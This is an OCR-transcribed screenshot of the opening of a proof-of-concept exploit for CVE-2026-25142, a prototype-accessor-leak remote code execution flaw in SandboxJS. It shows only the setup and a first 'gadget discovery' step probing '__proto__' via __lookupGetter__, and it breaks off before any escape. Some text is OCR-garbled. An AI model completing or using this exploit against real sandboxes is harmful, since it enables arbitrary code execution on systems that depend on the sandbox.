
CVE-2026-25142: SandboxJS Remote Code Execution
PoC
TARGET: SandboxJS < 0.8.27
AUTHOR: Security Research & Engineering Team
TYPE: Prototype Accessor Leak */
const Sandbox = require(‘sandboxjs’); const s =
new Sandbox();
const exploitPayload = ` try { // Phase 1: Gadget
Discovery // We utilize a plain object. In V8, plain
objects inherit from Object.prototype. // We
target ‘
proto
‘ because it is universally available
as an accessor. const gadget = {};
    console.log("[1] Attempting to 
invoke __lookupGetter__...");
